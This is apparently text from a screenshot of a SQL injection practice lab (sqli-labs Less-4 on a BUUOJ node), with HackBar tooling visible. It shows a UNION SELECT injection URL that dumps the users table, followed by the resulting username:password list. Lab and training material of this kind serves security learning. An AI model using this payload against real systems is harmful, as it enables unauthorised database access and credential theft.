 Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb
Angelina:I-kill-you
Dummy:p@ssword
secure:crappy
stupid:stupidity
superman:genious
batman:mob!le
admin:admin
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 记录器 EditThisCookie HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://81d6df0e-ae19-4c14-bca0-e7a9398ad791.node5.buuoj.cn/Less-4/?id=-1") UNION SELECT 1,2,group_concat(username,':',password SEPARATOR '<br>') from users--+
Use POST method MODIFY HEADER